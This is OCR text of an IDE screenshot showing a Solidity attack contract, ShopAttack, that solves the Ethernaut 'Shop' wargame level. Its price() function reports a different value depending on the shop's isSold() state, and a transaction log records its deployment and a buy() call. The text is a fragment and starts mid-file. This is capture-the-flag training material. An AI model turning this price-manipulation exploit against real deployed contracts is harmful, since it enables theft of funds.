 CONTRACT
ShopAttack - contracts/ethernaut/Shop
Deploy
0x70F90Be9309f029fel
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded
Deployed Contracts
SHOPATTACK AT 0X823...B0B5D (BL
buy
price
Low level interactions
i
CALLDATA
Transact
19 }
20
21 interface IShop {
22 function isSold() external view returns (bool);
23 function buy() external;
24 }
25
26 contract ShopAttack {
27 address levelInstance;
28
29 constructor(address _levelInstance) public {
30 levelInstance = _levelInstance;
31 }
32
33 function price() public view returns (uint256) {
34 return IShop(msg.sender).isSold() ? 0 : 100;
35 }
36
37 function buy() public {
38 IShop(levelInstance).buy();
39 }
40 }
0
listen on network
Search with transaction hash or address
[block:9021284 txIndex:8] from: 0x34D...53897 to: ShopAttack.(constructor) value: 0
transact to ShopAttack.buy pending ...
[block:9021285 txIndex:8] from: 0x34D...53897 to: ShopAttack.buy() 0x823...B0B5D val